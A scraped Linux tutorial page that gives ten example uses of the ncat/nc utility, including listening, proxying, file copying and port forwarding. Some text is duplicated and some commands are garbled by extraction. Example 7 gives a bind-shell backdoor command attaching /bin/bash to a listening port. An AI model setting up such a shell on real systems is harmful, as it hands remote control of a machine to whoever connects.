https://www.linuxtechi.com/nc-ncat-command-examples-linux-systems

ncat or nc is networking utility with functionality similar to cat command but for network. It is a general purpose CLI tool for reading, writing, redirecting data across a network. It is designed to be a reliable back-end tool that can be used with scripts or other programs. It’s also a great tool for network debugging, as it can create any kind of connect one can need.
ncat/nc can be a port scanning tool, or a security tool, or monitoring tool and is also a simple TCP proxy. Since it has so many features, it is known as a network swiss army knife. It’s one of those tools that every System Admin should know & master.
In most of Debian distributions ‘nc’ is available and its package is
automatically installed during installation. But in minimal CentOS 7 /
RHEL 7 installation you will not find nc as a default package. You need
to install using the following command.
We can also cause it to capture data being sent by client to understand what they are upto.
In this tutorial, we are going to learn about how to use ‘nc’ command with 10 examples,
$ ncat -l port_number
For example,
$ ncat IP_address port_number
Let’s take an example,
GET / HTTP/1.1
or get the page name,
GET / HTTP/1.1
or we can get banner for OS fingerprinting with the following,
HEAD / HTTP/1.1
This will tell what software is being used to run the web Server.
$ ncat -v -u {host-ip} {udp-port}
example:
Start with machine on which data is to be received & start nc is listener mode,
We can also copy entire disk partitions using this method, but it should be done with caution.
With this we end our tutorial, please feel free to ask any question regarding this article using the comment box below.

ncat or nc is networking utility with functionality similar to cat command but for network. It is a general purpose CLI tool for reading, writing, redirecting data across a network. It is designed to be a reliable back-end tool that can be used with scripts or other programs. It’s also a great tool for network debugging, as it can create any kind of connect one can need.
ncat/nc can be a port scanning tool, or a security tool, or monitoring tool and is also a simple TCP proxy. Since it has so many features, it is known as a network swiss army knife. It’s one of those tools that every System Admin should know & master.
[root@linuxtechi ~]# yum install nmap-ncat -ySystem admins can use it audit their system security, they can use it find the ports that are opened & than secure them. Admins can also use it as a client for auditing web servers, telnet servers, mail servers etc, with ‘nc’ we can control every character sent & can also view the responses to sent queries.
We can also cause it to capture data being sent by client to understand what they are upto.
In this tutorial, we are going to learn about how to use ‘nc’ command with 10 examples,
Example: 1) Listen to inbound connections
Ncat can work in listen mode & we can listen for inbound connections on port number with option ‘l’. Complete command is,$ ncat -l port_number
For example,
$ ncat -l 8080Server will now start listening to port 8080 for inbound connections.
Example: 2) Connect to a remote system
To connect to a remote system with nc, we can use the following command,$ ncat IP_address port_number
Let’s take an example,
$ ncat 192.168.1.100 80Now a connection to server with IP address 192.168.1.100 will be made at port 80 & we can now send instructions to server. Like we can get the complete page content with
GET / HTTP/1.1
or get the page name,
GET / HTTP/1.1
or we can get banner for OS fingerprinting with the following,
HEAD / HTTP/1.1
This will tell what software is being used to run the web Server.
Example: 3) Connecting to UDP ports
By default , the nc utility makes connections only to TCP ports. But we can also make connections to UDP ports, for that we can use option ‘u’,$ ncat -l -u 1234Now our system will start listening a udp port ‘1234’, we can verify this using below netstat command,
$ netstat -tunlp | grep 1234 udp 0 0 0.0.0.0:1234 0.0.0.0:* 17341/nc udp6 0 0 :::1234 :::* 17341/ncLet’s assume we want to send or test UDP port connectivity to a specific remote host, then use the following command,
$ ncat -v -u {host-ip} {udp-port}
example:
[root@localhost ~]# ncat -v -u 192.168.105.150 53 Ncat: Version 6.40 ( http://nmap.org/ncat ) Ncat: Connected to 192.168.105.150:53.
Example: 4) NC as chat tool
NC can also be used as chat tool, we can configure server to listen to a port & than can make connection to server from a remote machine on same port & start sending message. On server side, run$ ncat -l 8080On remote client machine, run
$ ncat 192.168.1.100 8080Than start sending messages & they will be displayed on server terminal.
Example: 5) NC as a proxy
NC can also be used as a proxy with a simple command. Let’s take an example,$ ncat -l 8080 | ncat 192.168.1.200 80Now all the connections coming to our server on port 8080 will be automatically redirected to 192.168.1.200 server on port 80. But since we are using a pipe, data can only be transferred & to be able to receive the data back, we need to create a two way pipe. Use the following commands to do so,
$ mkfifo 2way $ ncat -l 8080 0<2way 192.168.1.200="" 1="" 80="" ncat="">2wayNow you will be able to send & receive data over nc proxy.
Example: 6) Copying Files using nc/ncat
NC can also be used to copy the files from one system to another, though it is not recommended & mostly all systems have ssh/scp installed by default. But none the less if you have come across a system with no ssh/scp, you can also use nc as last ditch effort.Start with machine on which data is to be received & start nc is listener mode,
$ ncat -l 8080 > file.txtNow on the machine from where data is to be copied, run the following command,
$ ncat 192.168.1.100 8080 --send-only < data.txtHere, data.txt is the file that has to be sent. –send-only option will close the connection once the file has been copied. If not using this option, than we will have press ctrl+c to close the connection manually.
We can also copy entire disk partitions using this method, but it should be done with caution.
Example: 7) Create a backdoor via nc/nact
NC command can also be used to create backdoor to your systems & this technique is actually used by hackers a lot. We should know how it works in order to secure our system. To create a backdoor, the command is,$ ncat -l 10000 -e /bin/bash‘e‘ flag attaches a bash to port 10000. Now a client can connect to port 10000 on server & will have complete access to our system via bash,
$ ncat 192.168.1.100 1000
Example: 8) Port forwarding via nc/ncat
We can also use NC for port forwarding with the help of option ‘c’ , syntax for accomplishing port forwarding is,$ ncat -u -l 80 -c 'ncat -u -l 8080'Now all the connections for port 80 will be forwarded to port 8080.
Example: 9) Set Connection timeouts
Listener mode in ncat will continue to run & would have to be terminated manually. But we can configure timeouts with option ‘w’,$ ncat -w 10 192.168.1.100 8080This will cause connection to be terminated in 10 seconds, but it can only be used on client side & not on server side.
Example: 10) Force server to stay up using -k option in ncat
When client disconnects from server, after sometime server also stops listening. But we can force server to stay connected & continuing port listening with option ‘k’. Run the following command,$ ncat -l -k 8080Now server will stay up, even if a connection from client is broken.
With this we end our tutorial, please feel free to ask any question regarding this article using the comment box below.

No comments:
Post a Comment